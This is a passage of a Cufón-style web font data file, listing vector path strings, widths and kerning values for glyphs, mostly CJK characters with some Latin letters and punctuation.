38,0r1,163r36,0"},{"d":"180,-123v-67,0,-111,-48,-80,-103r-50,0r0,-36r101,0r0,-30r58,0r0,30r100,0r0,36r-49,0v31,54,-13,103,-80,103xm345,-73r-330,0r0,-36r330,0r0,36xm43,25v59,-13,105,-24,107,-83r59,0v-1,44,36,66,109,82r-14,36v-46,-5,-101,-31,-122,-60v-19,33,-76,55,-126,61xm180,-160v21,0,35,-11,35,-30v0,-19,-15,-32,-35,-31v-20,0,-35,12,-35,31v0,19,14,30,35,30"},{},{},{"d":"257,-174v-31,-1,-58,1,-73,17r0,161r-54,0r0,-215r44,0r3,21v18,-22,45,-29,80,-25r0,41"},{},{},{},{},{},{},{"d":"312,-138v-46,-3,-107,-26,-128,-52v-22,30,-77,49,-129,52r-10,-38v57,-7,91,-23,102,-47r-91,0r0,-38r98,0r0,-31r58,0r0,31r98,0r0,38r-91,0v12,24,46,40,103,47xm345,-82r-81,0r0,65r-55,0r0,-65r-27,0r0,65r-55,0r0,-65r-112,0r0,-38r330,0r0,38xm82,56v-47,2,-20,-67,-27,-105r57,0r0,58v0,6,3,9,10,9r188,0r0,38r-228,0"},{"d":"322,-79r-58,0r0,-5r-63,0r0,-29r63,0r0,-166r58,0r0,200xm238,-233r-26,0v17,45,-12,70,-76,70v-64,0,-93,-25,-76,-70r-27,0r0,-33r74,0r0,-29r58,0r0,29r73,0r0,33xm248,-132v-19,7,-47,10,-85,12r0,41r-57,0r0,-40r-82,0r0,-33r124,0v45,0,77,-2,95,-6xm107,62v-44,5,-31,-44,-33,-81r191,0v0,-7,2,-17,-6,-16r-185,0r0,-33r230,0v37,1,12,52,15,80r-187,0v0,8,-2,18,7,17r192,0r0,33r-224,0xm165,-212v0,-13,-10,-19,-29,-19v-19,0,-29,6,-29,19v0,13,10,19,29,19v19,0,29,-6,29,-19"},{},{},{},{},{},{"d":"320,-87r-58,0r0,-57r-51,0r0,-34r51,0r0,-16r-51,0r0,-34r51,0r0,-51r58,0r0,192xm234,-108v-54,21,-142,12,-216,14r0,-36r32,0v-3,-29,-2,-74,-2,-108r-27,0r0,-37r202,0r0,37r-27,0r-1,106v14,-1,25,-3,34,-5xm260,2v-8,24,-39,52,-63,62v-25,-10,-55,-37,-64,-62v-10,27,-31,47,-61,62r-27,-31v41,-25,61,-57,60,-104r56,0v-1,39,11,66,36,87v25,-21,36,-48,35,-87r56,0v-1,47,19,79,60,104r-27,31v-26,-10,-50,-38,-61,-62xm140,-130r0,-108r-36,0r0,108r36,0"},{},{},{},{},{},{},{},{},{},{"d":"167,-113v48,-3,97,7,97,-33r0,-133r58,0r0,222r-58,0r0,-42v-37,33,-154,17,-239,21r0,-35r85,0r0,-25v-47,-7,-66,-51,-44,-90r-32,0r0,-35r76,0r0,-31r58,0r0,31r73,0r0,35r-30,0v20,39,2,83,-44,89r0,26xm62,25v59,-15,102,-29,106,-88r59,0v-1,46,35,70,107,87r-16,36v-45,-7,-99,-33,-119,-62v-18,33,-73,55,-122,63xm138,-169v17,0,29,-12,29,-28v0,-17,-11,-28,-29,-28v-18,0,-29,11,-29,28v0,16,12,28,29,28"},{},{},{},{},{},{},{},{},{"d":"136,-138v-58,0,-97,-41,-72,-91r-31,0r0,-34r75,0r0,-31r58,0r0,31r72,0r0,34r-29,0v25,50,-15,91,-73,91xm264,-110v-26,18,-56,22,-116,21r0,53r-57,0r0,-53r-68,0r0,-35v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-122r58,0r0,226r-58,0r0,-57xm231,-60v4,56,49,69,106,84r-16,36v-45,-5,-98,-31,-117,-60v-18,32,-72,56,-120,61r-16,-35v60,-14,100,-27,104,-86r59,0xm136,-172v18,0,29,-11,29,-27v0,-16,-12,-27,-29,-27v-17,0,-28,11,-28,27v0,16,11,27,28,27"},{"d":"308,-142v-47,-3,-106,-24,-127,-51v-21,29,-77,47,-128,51r-11,-36v57,-7,91,-24,102,-48r-91,0r0,-36r98,0r0,-30r58,0r0,30r97,0r0,36r-90,0v11,24,45,40,102,48xm345,-90r-136,0r0,31v36,4,97,-16,94,26r-6,91r-53,0r0,-68v0,-8,-3,-12,-11,-12r-176,0r0,-37r94,0r0,-31r-136,0r0,-37r330,0r0,37"},{},{},{},{},{},{},{"d":"332,58r-51,0r0,-337r51,0r0,337xm262,54r-49,0r0,-198r-35,0r0,-38r35,0r0,-97r49,0r0,333xm201,-50v-45,18,-117,13,-180,14r0,-37r29,0v-4,-45,-1,-112,-2,-163r-23,0r0,-38r165,0r0,38r-21,0r-3,160v12,-1,22,-2,30,-4xm121,-236r-25,0r0,163r24,-1"},{},{"d":"121,-79v-72,0,-111,-76,-73,-132r-31,0r0,-37r75,0r0,-42r58,0r0,42r72,0r0,37r-28,0v6,9,10,19,12,31r56,0r0,-99r58,0r0,243r-58,0r0,-106r-56,0v-7,38,-39,63,-85,63xm332,53r-219,0v-46,0,-21,-68,-27,-107r58,0r0,59v0,6,4,9,11,9r177,0r0,39xm121,-118v23,0,34,-19,34,-43v0,-24,-10,-43,-34,-43v-24,0,-35,19,-35,43v0,24,12,43,35,43"},{},{},{},{"d":"320,-89r-58,0r0,-83r-51,0r0,-38r51,0r0,-69r58,0r0,190xm235,-117v-56,19,-142,13,-217,14r0,-38r33,0v-4,-25,-3,-65,-3,-96r-27,0r0,-37r203,0r0,37r-27,0r-2,94v14,-1,25,-2,34,-4xm118,62v-21,0,-30,-9,-30,-30r0,-106r214,0v13,0,19,7,19,21r-4,115r-199,0xm140,-141r1,-96r-37,0r1,96r35,0xm262,24r0,-53v0,-5,-1,-7,-6,-7r-110,0r0,51v0,6,3,9,10,9r106,0"},{},{"d":"345,-85r-330,0r0,-33r136,0r0,-20v-53,-5,-75,-47,-54,-90r-48,0r0,-35r102,0r0,-30r58,0r0,30r101,0r0,35r-47,0v21,42,-1,86,-54,90r0,20r136,0r0,33xm95,62v-44,5,-31,-45,-33,-82r178,0v0,-7,2,-17,-6,-16r-172,0r0,-33r217,0v37,1,12,53,15,81r-173,0v0,7,-2,17,6,16r177,0r0,34r-209,0xm180,-171v20,0,35,-9,35,-27v0,-18,-16,-27,-35,-27v-19,0,-35,9,-35,27v0,18,15,27,35,27"},{"d":"292,-211r-104,300r-55,0r31,-85r-18,0r-77,-215r57,0r54,174r2,0r55,-174r55,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"307,-128r-37,34r-90,-107r-90,107r-37,-34r127,-144"},{},{},{"d":"210,-278v-5,69,58,104,115,118r-15,36v-49,-6,-110,-42,-129,-76v-18,39,-76,68,-129,76r-16,-37v65,-15,115,-43,114,-117r60,0xm345,-53r-76,0r0,111r-58,0r0,-111r-62,0r0,111r-58,0r0,-111r-76,0r0,-37r330,0r0,37"},{},{},{},{},{},{},{},{},{},{},{"d":"119,-294v59,-16,146,-15,146,55v0,40,-45,67,-71,87v-17,13,-14,39,-14,67r-37,0v-21,-55,0,-94,40,-121v15,-10,23,-15,24,-32v2,-37,-53,-22,-88,-25r0,-31xm194,4r-59,0r0,-52r59,0r0,52"},{},{},{},{},{"d":"263,-230r-111,0r0,77r105,0r0,41r-105,0r0,116r-55,0r0,-276r166,0r0,42"},{},{},{},{},{},{},{"d":"320,-46r-58,0r0,-103r-61,0r0,-37r61,0r0,-93r58,0r0,233xm152,-208v-2,55,32,84,74,100r-20,33v-32,-9,-69,-37,-82,-63v-13,29,-53,59,-87,69r-21,-35v53,-21,79,-52,77,-104r-69,0r0,-38r69,0r0,-40r58,0r0,40r69,0r0,38r-68,0xm112,52v-48,1,-20,-72,-27,-112r58,0r0,65v0,6,3,9,10,9r179,0r0,38r-220,0"},{},{},{},{"d":"81,-101v-2,-81,52,-121,134,-109r0,-87r55,0r0,301r-46,0r-3,-13v-16,10,-34,15,-55,15v-62,-1,-84,-42,-85,-107xm215,-36r0,-139v-53,-4,-78,19,-79,73v-1,60,32,79,79,66"},{},{},{},{},{},{},{},{},{"d":"212,-240v9,42,57,62,107,69r-10,37v-45,-3,-108,-29,-126,-58v-21,30,-79,54,-129,58r-11,-38v66,-10,102,-32,107,-68r-94,0r0,-38r250,0r0,38r-94,0xm345,-72r-330,0r0,-37r330,0r0,37xm86,55v-47,3,-20,-66,-27,-103r58,0r0,57v0,6,3,9,10,9r181,0r0,37r-222,0"},{},{"d":"320,-34r-58,0r0,-66r-47,0r0,-36r47,0r0,-30r-47,0r0,-36r47,0r0,-77r58,0r0,245xm118,-76v-73,0,-111,-78,-73,-135r-28,0r0,-38r72,0r0,-42r58,0r0,42r69,0r0,38r-26,0v38,56,1,135,-72,135xm332,53r-218,0v-45,0,-21,-66,-27,-105r58,0r0,57v0,6,4,9,11,9r176,0r0,39xm118,-116v24,1,34,-19,34,-44v0,-25,-10,-44,-34,-44v-24,-1,-34,19,-34,44v0,25,10,44,34,44"},{},{},{},{},{},{"d":"295,-99r-94,0r0,103r-42,0r0,-103r-94,0r0,-39r94,0r0,-100r42,0r0,100r94,0r0,39"},{"d":"320,-89r-58,0r0,-84r-85,0r0,-37r85,0r0,-69r58,0r0,190xm92,-156v1,18,24,14,42,14v30,0,58,-2,83,-7r6,33v-30,9,-69,13,-118,13v-41,1,-71,0,-71,-42r0,-129r171,0r0,37r-113,0r0,81xm118,62v-21,0,-30,-9,-30,-30r0,-105r235,0r0,37r-177,0r0,51v0,6,3,9,10,9r171,0r0,38r-209,0"},{},{},{},{"d":"280,-222v0,42,-29,63,-71,69r0,21r136,0r0,35r-330,0r0,-35r136,0r0,-21v-42,-6,-71,-27,-71,-69v0,-50,42,-72,100,-72v59,0,100,22,100,72xm250,68v-47,0,-78,-41,-58,-85r-17,0r0,-36r48,0r0,-33r55,0r0,33r48,0r0,36r-17,0v18,45,-11,85,-59,85xm82,63v-46,5,-27,-50,-31,-87r70,0v0,-9,2,-20,-7,-20r-63,0r0,-34r96,0v36,2,11,57,15,87r-65,0v0,8,-2,20,7,19r66,0r0,35r-88,0xm180,-188v25,0,44,-12,44,-34v0,-22,-19,-35,-44,-35v-25,0,-43,13,-44,35v0,22,19,34,44,34xm272,10v0,-17,-7,-25,-22,-25v-14,0,-21,8,-21,25v0,16,7,24,21,24v15,0,22,-8,22,-24"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,-91r-51,0r0,-188r51,0r0,188xm149,-274v38,-3,25,48,20,72r36,0r0,-77r50,0r0,187r-50,0r0,-72r-51,0v-18,33,-51,61,-98,84r-24,-32v57,-30,87,-67,89,-114v0,-6,-3,-10,-10,-10r-76,0r0,-38r114,0xm123,62v-21,0,-30,-9,-30,-30r0,-108r218,0v13,0,20,7,20,21r-5,117r-203,0xm273,24r0,-55v0,-5,-2,-7,-7,-7r-117,0v4,21,-11,62,11,62r113,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"345,-70r-330,0r0,-35r136,0r0,-24v-54,-6,-77,-54,-52,-98r-50,0r0,-35r102,0r0,-30r58,0r0,30r101,0r0,35r-49,0v25,43,2,92,-52,98r0,24r136,0r0,35xm91,62v-49,1,-23,-72,-29,-114r219,0v14,0,21,7,20,21r-5,93r-205,0xm180,-163v20,0,35,-10,35,-30v0,-18,-15,-28,-35,-28v-20,0,-35,10,-35,28v0,20,15,30,35,30xm241,27v-3,-14,7,-41,-7,-44r-114,0v2,16,-8,44,10,44r111,0"},{},{"d":"320,-98r-58,0r0,-68r-85,0v-24,32,-67,59,-128,80r-20,-35v72,-25,110,-60,115,-105v1,-7,-2,-10,-9,-10r-99,0r0,-38r142,0v39,-2,28,45,20,71r64,0r0,-76r58,0r0,181xm117,62v-21,0,-30,-9,-30,-30r0,-115r58,0r0,34r117,0r0,-34r58,0r0,145r-203,0xm262,24r0,-36r-117,0v1,15,-6,36,11,36r106,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"351,-211r-58,215r-68,0r-45,-178r-44,178r-70,0r-56,-215r53,0r41,179r43,-179r70,0r44,179r41,-179r49,0"},{"d":"357,-154r-55,0r0,106r-58,0r0,-231r58,0r0,87r55,0r0,38xm203,-246v-2,75,-54,132,-156,171r-22,-34v74,-31,113,-69,115,-116v0,-6,-3,-10,-10,-10r-98,0r0,-38r143,0v19,0,28,9,28,27xm315,52r-209,0v-47,-2,-18,-78,-26,-120r58,0r0,73v0,6,3,9,10,9r167,0r0,38"},{},{"d":"134,-132v50,0,110,7,110,-37r0,-110r58,0r0,72r55,0r0,38r-55,0r0,84r-58,0r0,-35v-30,24,-75,27,-140,27v-43,0,-74,1,-74,-43r0,-138r166,0r0,36r-108,0r0,33r104,0r0,36r-104,0r0,23v2,19,24,14,46,14xm303,-45r-6,103r-53,0r0,-79v0,-7,-4,-11,-11,-11r-165,0r0,-37r211,0v17,0,25,8,24,24"},{"d":"75,-125v-23,0,-32,-8,-32,-29r0,-121r179,0r0,37r-121,0r0,66v0,6,3,10,10,10r112,0r0,37r-148,0xm264,-76v-21,17,-49,24,-98,23r0,107r-58,0r0,-106r-90,0r0,-38r202,-3v29,-4,44,-16,44,-36r0,-150r58,0r0,337r-58,0r0,-134"},{},{"d":"151,-146v-37,-3,-93,14,-93,-29r0,-104r243,0r0,33r-185,0r0,17r181,0r0,32r-181,0v-1,10,0,19,10,18r176,0r0,33r-93,0r0,23r136,0r0,34r-330,0r0,-34r136,0r0,-23xm92,62v-45,5,-29,-47,-32,-84r183,0v0,-8,2,-18,-6,-18r-177,0r0,-33r223,0v34,2,11,55,14,83r-179,0v1,8,-3,19,7,18r182,0r0,34r-215,0"},{},{},{},{},{},{},{},{"d":"307,-149v-46,-3,-107,-26,-126,-54v-19,30,-78,51,-127,54r-11,-35v61,-9,96,-28,104,-58r-92,0r0,-36r250,0r0,36r-92,0v10,30,44,50,104,58xm76,-1v0,-42,33,-65,75,-70r0,-24r-136,0r0,-37r330,0r0,37r-136,0r0,24v42,5,75,28,75,70v0,51,-46,72,-104,72v-59,0,-104,-21,-104,-72xm180,35v26,0,49,-12,49,-36v0,-23,-23,-36,-49,-36v-26,0,-49,13,-49,36v0,24,23,36,49,36"},{},{"d":"357,-174r-55,0r0,77r-58,0r0,-182r58,0r0,68r55,0r0,37xm207,-99v-33,-11,-71,-38,-85,-66v-12,31,-54,61,-89,71r-21,-35v54,-22,81,-53,79,-108r-65,0r0,-38r189,0r0,38r-65,0v-2,52,23,80,78,103xm305,60v-44,-5,-97,-33,-115,-63v-16,33,-70,58,-117,64r-15,-36v57,-11,90,-34,98,-69r-84,0r0,-37r233,0r0,37r-83,0v10,33,42,57,97,69"},{},{},{},{},{},{},{"d":"153,-66v55,0,106,2,106,-41r0,-172r58,0r0,337r-58,0r0,-113v-27,21,-74,29,-138,28v-45,0,-80,2,-80,-44r0,-203r165,0r0,38r-107,0r0,60r103,0r0,37r-103,0r0,58v2,22,29,15,54,15"},{},{},{"d":"206,-127v1,-34,-2,-48,-41,-48r-67,0r0,-27v62,-20,160,-26,160,46r0,124r28,0r0,28v-18,12,-68,19,-76,-5v-42,31,-133,26,-128,-42v4,-55,69,-66,124,-76xm206,-96v-31,8,-68,11,-70,42v-2,32,48,30,70,19r0,-61"},{},{},{},{},{},{},{},{"d":"345,-61r-143,0r0,119r-58,0r0,-119r-129,0r0,-37r228,0r0,-56r-188,0r0,-38r188,0v-2,-17,7,-47,-11,-47r-174,0r0,-37r224,0v20,0,29,9,27,28r-15,150r51,0r0,37"},{},{},{},{},{"d":"137,-197v49,-32,134,-26,134,54r0,147r-54,0r0,-146v8,-42,-50,-36,-75,-29r0,175r-54,0r0,-215r47,0"},{"d":"317,-91r-58,0r0,-188r58,0r0,188xm156,-275v-3,79,23,118,77,144r-22,33v-31,-10,-71,-44,-83,-72v-12,31,-53,65,-86,78r-23,-33v58,-28,80,-67,78,-150r59,0xm114,62v-21,0,-30,-9,-30,-30r0,-108r214,0v13,0,20,7,20,21r-5,117r-199,0xm259,24r0,-55v0,-5,-2,-7,-7,-7r-110,0v4,21,-11,62,11,62r106,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"322,58r-58,0r0,-69r-66,0r0,-37r66,0r0,-231r58,0r0,337xm222,-135r-151,0v-22,0,-32,-10,-32,-29r0,-111r57,0r0,92v0,6,4,10,11,10r115,0r0,38xm248,-81v-23,8,-54,12,-87,13r0,122r-58,0r0,-121r-90,0r0,-37r135,0v45,0,77,-3,96,-7"},{},{},{},{},{"d":"358,-82r-56,0r0,140r-58,0r0,-337r58,0r0,57r56,0r0,38r-56,0r0,64r56,0r0,38xm6,-53v67,-43,86,-109,81,-222r59,0v-5,105,14,172,83,217r-27,33v-27,-11,-76,-61,-84,-91v-9,35,-53,80,-85,95"},{},{},{},{},{"d":"308,-142v-47,-3,-105,-25,-127,-51v-20,28,-79,48,-128,51r-11,-37v56,-7,89,-22,101,-45r-89,0r0,-37r97,0r0,-31r58,0r0,31r97,0r0,37r-90,0v12,23,46,38,102,45xm345,-90r-330,0r0,-37r330,0r0,37xm180,-76v59,0,104,22,104,73v0,52,-46,74,-104,74v-59,0,-104,-22,-104,-74v0,-51,45,-73,104,-73xm180,35v26,0,49,-14,49,-38v0,-24,-23,-38,-49,-38v-26,0,-49,14,-49,38v0,24,23,38,49,38"},{},{},{},{},{},{},{},{},{"d":"163,-48v50,1,100,-1,101,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r92,0r0,-38v-52,-5,-81,-73,-48,-119r-33,0r0,-38r81,0r0,-42r58,0r0,42r79,0r0,38r-31,0v31,45,3,114,-48,119r0,37xm134,-122v22,0,37,-15,37,-37v0,-22,-15,-38,-37,-38v-22,0,-37,16,-37,38v0,22,15,37,37,37"},{},{},{},{},{},{},{},{},{},{"d":"247,-105v-36,33,-145,17,-230,21r0,-37r49,0r0,-69r53,0r0,69v62,-1,85,4,115,-10v9,-4,13,-12,13,-23r0,-125r58,0r0,92r51,0r0,38r-51,0r0,117r-58,0r0,-73xm215,-247r-8,98r-51,0r0,-75v0,-9,-4,-13,-11,-13r-110,0r0,-37r153,0v19,0,28,9,27,27xm318,57r-224,0v-46,0,-21,-70,-27,-110r58,0r0,63v0,6,4,9,10,9r183,0r0,38"},{},{"d":"330,-50r-51,0r0,-229r51,0r0,229xm259,-51r-49,0r0,-118r-50,0r0,-37r50,0r0,-73r49,0r0,228xm15,-105v42,-29,62,-63,60,-131r-45,0r0,-38r146,0r0,38r-47,0v-2,59,17,97,60,126r-24,30v-22,-10,-54,-45,-61,-69v-8,28,-38,60,-63,73xm112,52v-20,1,-27,-6,-27,-25r0,-89r56,0r0,67v0,6,3,9,10,9r187,0r0,38r-226,0"},{},{"d":"317,-98r-58,0r0,-181r58,0r0,181xm156,-275v-3,77,24,114,77,140r-22,33v-31,-10,-71,-43,-83,-72v-11,31,-52,66,-86,78r-23,-33v57,-29,80,-63,78,-146r59,0xm325,62r-249,0r0,-38r38,0v-3,-18,-2,-47,-2,-69r-35,0r0,-37r246,0r0,37r-34,0r-2,69r38,0r0,38xm231,24r0,-69r-62,0r1,69r61,0"},{},{},{"d":"330,-41r-51,0r0,-238r51,0r0,238xm104,-79v-68,4,-95,-78,-64,-132r-24,0r0,-37r62,0r0,-42r52,0r0,42r61,0r0,37r-23,0v6,9,10,19,12,31r31,0r0,-99r49,0r0,237r-49,0r0,-100r-32,0v-6,38,-34,61,-75,63xm113,53v-46,1,-20,-68,-27,-107r57,0r0,59v0,6,3,9,10,9r185,0r0,39r-225,0xm104,-118v20,0,28,-20,28,-43v0,-23,-7,-43,-28,-43v-21,0,-28,20,-28,43v0,23,8,43,28,43"},{},{},{"d":"320,-95r-58,0r0,-79r-51,0r0,-37r51,0r0,-68r58,0r0,184xm235,-120v-54,21,-142,12,-217,14r0,-38r33,0v-3,-25,-2,-63,-2,-93r-28,0r0,-38r203,0r0,38r-27,0r-2,92v14,-1,25,-3,34,-5xm118,62v-21,0,-30,-9,-30,-30r0,-112r58,0r0,32r116,0r0,-32r58,0r0,142r-202,0xm140,-144r1,-93r-37,0r1,93r35,0xm262,24r0,-35r-116,0v2,14,-6,36,11,35r105,0"},{"d":"226,4r-61,0r-66,-98r-18,0r0,98r-54,0r0,-301r54,0r0,167r19,0r61,-81r60,0r-76,97","w":221},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,-87r-51,0r0,-192r51,0r0,192xm154,-275v39,-3,21,50,17,73r36,0r0,-77r49,0r0,191r-49,0r0,-76r-49,0v-19,37,-53,68,-103,92r-22,-32v34,-18,58,-39,72,-63v-25,4,-47,1,-73,2r0,-37r87,0v2,-11,9,-36,-6,-36r-77,0r0,-37r118,0xm331,-46r-6,104r-52,0r0,-81v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,9,24,26"},{},{},{},{},{"d":"180,-274v41,-3,27,50,21,76r61,0r0,-81r58,0r0,234r-58,0r0,-116r-77,0v-24,40,-68,75,-135,101r-20,-34v46,-19,78,-43,96,-70v-31,5,-60,2,-94,3r0,-37r110,0v3,-12,11,-39,-6,-39r-100,0r0,-37r144,0xm332,52r-219,0v-47,-1,-20,-73,-27,-114r58,0r0,67v0,6,4,9,11,9r177,0r0,38"},{},{},{},{},{},{},{},{},{},{"d":"244,-297v109,0,182,53,182,157v1,86,-46,145,-128,146v-34,0,-51,-17,-48,-52r-2,0v-16,35,-40,52,-72,52v-40,-1,-58,-32,-58,-77v0,-89,78,-164,166,-129v3,-13,26,-5,40,-7v-9,53,-26,94,-30,155v-1,23,10,16,26,17v42,-8,62,-51,62,-104v0,-82,-53,-124,-137,-124v-111,0,-182,79,-182,192v0,87,52,130,155,130r78,0r0,28v-17,5,-47,8,-89,8v-117,0,-189,-52,-190,-165v-1,-137,90,-227,227,-227xm267,-174v-63,-8,-98,43,-99,98v-2,54,39,48,62,18v22,-29,26,-76,37,-116","w":442},{},{},{},{},{},{},{},{},{},{},{"d":"244,-126v-34,37,-143,21,-228,25r0,-38r33,0v-3,-27,-2,-66,-2,-98r-28,0r0,-37r203,0r0,37r-25,0r-3,95v76,0,43,-75,50,-137r58,0r0,72r55,0r0,37r-55,0r0,92r-58,0r0,-48xm215,-80v0,61,50,90,105,103r-18,36v-42,-6,-99,-39,-115,-69v-17,35,-68,62,-117,70r-17,-36v60,-12,102,-39,103,-104r59,0xm141,-237r-38,0r0,98r37,0"},{},{"d":"247,-116v-36,32,-146,18,-230,21r0,-36r49,0r0,-64r53,0r0,64v62,-1,85,4,115,-10v9,-4,13,-12,13,-23r0,-115r58,0r0,76r51,0r0,38r-51,0r0,82r-58,0r0,-33xm214,-248r-7,90r-51,0r0,-68v0,-9,-4,-13,-11,-13r-110,0r0,-37r153,0v19,0,27,10,26,28xm98,62v-21,0,-30,-9,-30,-30r0,-99r218,0v14,0,21,7,20,21r-5,108r-203,0xm247,26r0,-50v0,-5,-2,-7,-7,-7r-114,0v4,19,-10,57,10,57r111,0"},{},{},{"d":"357,-174r-55,0r0,77r-58,0r0,-182r58,0r0,68r55,0r0,37xm206,-108r-147,0v-22,0,-32,-11,-32,-32r0,-135r58,0r0,46r63,0r0,-46r58,0r0,167xm200,-94v56,0,101,28,101,81v0,53,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-81,101,-81xm148,-146r0,-46r-63,0v2,17,-8,46,11,46r52,0xm200,28v26,0,45,-16,45,-41v0,-24,-19,-41,-45,-41v-26,0,-44,17,-44,41v0,25,18,41,44,41"},{},{},{},{"d":"289,-230r-82,0r0,234r-54,0r0,-234r-82,0r0,-42r218,0r0,42"},{},{},{},{},{},{},{"d":"130,-158v36,0,69,41,100,41v21,0,33,-10,37,-30r35,0v0,37,-34,65,-72,65v-36,0,-70,-41,-100,-42v-21,0,-33,10,-37,30r-35,0v1,-36,34,-64,72,-64"},{"d":"120,-281v51,-1,88,26,96,68r46,0r0,-66r58,0r0,181r-58,0r0,-78r-46,0v-8,41,-46,67,-96,67v-56,0,-98,-31,-98,-86v0,-55,42,-86,98,-86xm328,62r-249,0r0,-38r39,0v-3,-18,-2,-47,-2,-69r-35,0r0,-37r246,0r0,37r-35,0r-2,69r38,0r0,38xm120,-150v26,0,43,-18,43,-45v0,-27,-17,-44,-43,-44v-26,0,-44,17,-44,44v0,27,18,45,44,45xm235,24r0,-69r-62,0r0,69r62,0"},{"d":"97,-171v-5,39,15,35,49,35v51,0,80,-1,105,-15v20,-26,4,-87,9,-128r58,0r0,186r-58,0r0,-32v-31,27,-76,26,-147,27v-46,1,-74,0,-74,-43r0,-133r166,0r0,36r-108,0r0,31r104,0r0,36r-104,0xm116,62v-21,0,-30,-9,-30,-30r0,-110r58,0r0,32r116,0r0,-32r58,0r0,140r-202,0xm260,-9r-116,0v2,13,-6,34,10,33r106,0r0,-33"},{},{},{},{"d":"357,-73r-58,0r-1,131r-57,0r0,-337r57,0r0,67r59,0r0,37r-59,0r1,64r58,0r0,38xm201,-243v0,92,-51,166,-152,224r-27,-32v78,-48,117,-106,117,-174v0,-6,-3,-10,-10,-10r-99,0r0,-38r144,0v18,0,27,10,27,30"},{},{"d":"132,-78v-71,0,-114,-68,-76,-125r-34,0r0,-38r81,0r0,-43r58,0r0,43r79,0r0,38r-32,0v36,57,-5,125,-76,125xm264,-33v-40,36,-165,21,-251,24r0,-38r207,-3v29,-4,44,-16,44,-36r0,-193r58,0r0,337r-58,0r0,-91xm132,-118v21,0,35,-16,35,-39v0,-24,-13,-40,-35,-40v-22,0,-36,17,-36,40v0,23,15,39,36,39"},{},{},{},{},{},{},{},{},{"d":"300,4r-61,0r-60,-108r-61,108r-58,0r85,-142r-79,-134r59,0r56,103r54,-103r56,0r-78,134"},{},{},{},{},{"d":"345,-7r-330,0r0,-38r83,0r0,-63v-26,-22,-30,-73,-8,-102r-51,0r0,-38r112,0r0,-41r58,0r0,41r111,0r0,38r-50,0v22,30,18,78,-8,102r0,63r83,0r0,38xm180,-120v26,0,46,-17,46,-43v0,-26,-20,-44,-46,-44v-26,0,-46,18,-46,44v0,26,20,43,46,43xm206,-45r0,-37v-16,2,-36,1,-52,0r0,37r52,0"},{},{"d":"93,89r-39,0r0,-386r39,0r0,386","w":146},{"d":"76,-121v-23,-1,-32,-9,-33,-31r0,-125r58,0r0,40r66,0r0,-40r58,0r0,156r-149,0xm264,-75v-21,18,-49,23,-99,23r0,106r-58,0r0,-105r-89,0r0,-38r95,0v55,0,90,-2,107,-4v29,-4,44,-15,44,-35r0,-151r58,0r0,337r-58,0r0,-133xm167,-159r0,-41r-66,0v2,15,-7,42,11,41r55,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-175r-55,0r0,77r-58,0r0,-181r58,0r0,66r55,0r0,38xm116,-281v56,0,98,33,98,86v0,53,-42,86,-98,86v-56,0,-99,-33,-99,-86v0,-53,43,-86,99,-86xm106,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,33r110,0r0,-33r58,0r0,144r-196,0xm116,-151v25,0,43,-19,43,-44v0,-26,-17,-44,-43,-44v-26,-1,-45,18,-44,44v0,26,19,44,44,44xm244,24r0,-35r-110,0v2,14,-6,35,10,35r100,0"},{},{},{"d":"166,-124v49,-3,98,7,98,-33r0,-122r58,0r0,197r-58,0r0,-27v-38,32,-154,19,-239,22r0,-37r83,0r0,-24v-35,-7,-61,-29,-62,-67v0,-48,41,-70,91,-70v51,0,91,22,91,70v0,39,-27,61,-62,67r0,24xm217,-76v56,0,101,22,101,73v0,51,-44,74,-101,74v-57,0,-100,-22,-100,-74v0,-51,44,-73,100,-73xm137,-182v22,0,36,-13,36,-33v0,-20,-14,-33,-36,-33v-21,0,-35,12,-35,33v0,21,14,33,35,33xm217,34v26,0,45,-14,45,-37v0,-23,-20,-36,-45,-36v-25,0,-44,12,-44,36v0,24,18,37,44,37"},{},{},{},{"d":"302,-159r-210,0v-55,1,-26,-74,-33,-119r242,0r0,36r-184,0v2,17,-8,47,10,47r175,0r0,36xm345,-104r-330,0r0,-36r330,0r0,36xm92,62v-47,5,-28,-54,-32,-92r183,0v-1,-8,3,-20,-6,-20r-177,0r0,-36r222,0v37,3,11,60,15,90r-179,0v1,9,-4,22,7,21r182,0r0,37r-215,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"302,-242r-12,158r-52,0r0,-136v0,-9,-4,-13,-11,-13r-168,0r0,-37r216,0v19,0,29,9,27,28xm345,-8r-330,0r0,-37r330,0r0,37"},{},{},{"d":"91,-131v-45,3,-29,-52,-32,-91r185,0v-1,-9,3,-22,-7,-21r-178,0r0,-35r223,0v38,2,11,59,15,90r-180,0v1,9,-4,22,7,22r183,0r0,35r-216,0xm345,-77r-330,0r0,-35r330,0r0,35xm90,62v-52,1,-23,-77,-30,-120r223,0v14,0,20,7,19,21r-4,99r-208,0xm243,27r0,-42v0,-5,-1,-8,-6,-8r-119,0v3,17,-9,50,10,50r115,0"},{"d":"134,-229v0,-50,20,-69,71,-67r0,24v-23,0,-32,16,-28,39r28,0r0,56v-42,8,-71,-5,-71,-52xm36,-229v0,-50,21,-69,72,-67r0,24v-23,0,-35,18,-28,39r28,0r0,56v-42,8,-72,-4,-72,-52","w":226,"k":{"X":7,"A":7}},{},{},{},{},{},{},{"d":"320,-105r-58,0r0,-36r-52,0r0,26r-146,0v-22,0,-33,-11,-33,-32r0,-129r58,0r0,43r64,0r0,-43r57,0r0,29r52,0r0,-32r58,0r0,174xm120,62v-48,5,-29,-54,-33,-94r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-36r215,0v39,2,11,62,16,93r-172,0v1,9,-4,23,7,23r176,0r0,36r-209,0xm262,-177r0,-34r-52,0r0,34r52,0xm153,-152r0,-45r-64,0v